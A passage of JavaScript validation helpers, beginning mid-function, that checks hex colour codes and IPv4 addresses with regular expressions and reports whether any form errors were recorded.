		{
			return true;
		}
	}
	
	function isHex(string)
	{
		if(/^#[a-f0-9]{6}$/i.test(string) == true)
		{
			return true;
		}
	}
	
	function isIPAddress(string)
	{
		regex_pattern = /^(([1-9]?[0-9]|1[0-9]{2}|2[0-4][0-9]|25[0-5]).){3}([1-9]?[0-9]|1[0-9]{2}|2[0-4][0-9]|25[0-5])$/
		
		if(regex_pattern.test(string) == true)
		{
			return true;
		}
	}
	
	function haveErrors()
	{
		
		for (i=0; i < error.length; i++) 
		{
			if (error[i] == true) 
			{
				return true;
			}
		}
		return false;
	}
	
}
